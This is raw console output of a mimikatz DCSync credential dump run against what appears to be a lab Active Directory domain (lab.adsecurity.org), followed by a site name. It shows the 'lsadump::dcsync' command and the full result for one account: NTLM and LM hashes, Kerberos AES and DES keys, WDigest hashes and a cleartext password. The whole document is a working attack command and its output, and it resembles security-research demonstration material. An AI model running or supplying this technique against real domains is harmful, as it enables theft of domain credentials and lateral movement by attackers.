 mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:hansolo
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'ADSDC01.lab.adsecurity.org' will be the DC server
[DC] 'hansolo' will be the user account
Object RDN : HanSolo
** SAM ACCOUNT **
SAM Username : HanSolo
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/23/2015 6:30:20 PM
Object Security ID : S-1-5-21-1581655573-3923512380-696647894-2631
Object Relative ID : 2631
Credentials:
Hash NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 0: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 1: 269c0c63a623b2e062dfd861c9b82818
ntlm- 2: 5bb99389d6306eb5fcac6673e7611262
lm - 0: 4ce1812af5d995155bcff9de823cdb93
lm - 1: de8b6b20c10ece9fda8d3d0e8a9acf62
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.ADSECURITY.ORGHanSolo
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 65d8164e6809eaece8c4fdb37bb1f96a9bd615675f406df23323363acca7d0b2
aes128_hmac (4096) : c9caa038091503f571555ef98f7a804a
des_cbc_md5 (4096) : 1a64107ace3d517a
OldCredentials
aes256_hmac (4096) : 10bf8e38b6e856e9feeac3da560ed4db4e778c3cdbced25a3f026ecebdec8d8c
aes128_hmac (4096) : b477406c69af72e6d05fdbfcd4ed3469
des_cbc_md5 (4096) : 2567754a1a676e7a
* Primary:Kerberos *
Default Salt : LAB.ADSECURITY.ORGHanSolo
Credentials
des_cbc_md5 : 1a64107ace3d517a
OldCredentials
des_cbc_md5 : 2567754a1a676e7a
* Primary:WDigest *
01 f106cb31ee397bc2314516b8f7c0486c
02 61b128b59c8ef4dbe409f5c22dc9dce6
03 8b025f13329a793740a4a64466d08eb3
04 f106cb31ee397bc2314516b8f7c0486c
05 972ebf56c272b6e700c84da25d6b4cec
06 49a23f80497b016a9085cf09889c65a1
07 d5903a239b231183865d4998833dc4e7
08 76d5a627f1400616b8b916dc731472ec
09 7ad39a47340f7f682a3415ef98a9632a
10 3a28cae2ce7d7d3cfc087954181630a0
11 7351aab617eb8b96cf7ef676ffa10d8a
12 76d5a627f1400616b8b916dc731472ec
13 2c41514c60b469676c5219c1f10b4f9c
14 ec1652cc4a8596d5549e88b1911bceec
15 6eac475d5f8978ef41ff054ed22f824c
16 26cbbe5413b5985561a24fadaab37f83
17 8722edc3959e740ca5bdd197d6202b0b
18 3d138abe47dc0905e961c97c5a2762ad
19 1e6d964bcc380fc5473b1fec3102a9e7
20 35760f6b57e1a677652a0a4eed0f554a
21 71df18fa5c475d48736865cefc8a0c4f
22 d7954c08440445a4ec03fc45735cb3f4
23 e68b33ce0f8cfa2fc5949671ebbc4b9f
24 6a0c0377d1258ab914b7bc0b29f35735
25 ac6fcccf0e60d5f01ec14ac916819da8
26 5b4b0470e43b4e8541ee5eca236e1d09
27 08c9d3218e611f2ca723fbc6afd44a70
28 287b98d7a6fe3fd6b79bc2564e911847
29 f528bb62c7fe26ca1040ddb21ff7010e
* Packages *
Kerberos-Newer-Keys
* Primary:CLEARTEXT *
Password99!
drops.wooyun.org